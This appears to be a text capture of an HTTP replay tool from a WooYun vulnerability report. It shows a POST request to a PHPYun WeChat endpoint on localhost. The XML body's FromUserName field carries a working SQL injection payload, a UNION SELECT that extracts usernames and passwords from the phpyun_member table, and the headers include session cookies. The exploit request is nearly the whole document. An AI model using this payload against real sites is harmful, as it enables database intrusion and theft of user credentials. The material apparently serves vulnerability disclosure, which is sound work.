 Live HTTP Replay
POST
http://localhost/phpyun/weixin/index.php?m=index&c=index&signature=da39a3ee5e6b4b0
HTTP/1.1
HTTP Headers
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9; bdshare_firstime=1400574902988;
ECS[visit_times]=2; CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-
http%253A%252F%252Flocalhost%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D14
01347833769; CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-
http%253A%252F%252Flocalhost%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%2
6rtime%3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%26cnzz_a%3D23%26sin%3
Dnone%26ltime%3D1402306917846%26rtime%3D2; PHPSESSID=b9b67c23638c613f8d201c86990ed557; ver=free;
Send POST Content ?
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,0x23,password) from phpyun_member limit
0,1)#</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>我的账号</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Content-Length: 345
Replay
Close
www.wooyun.org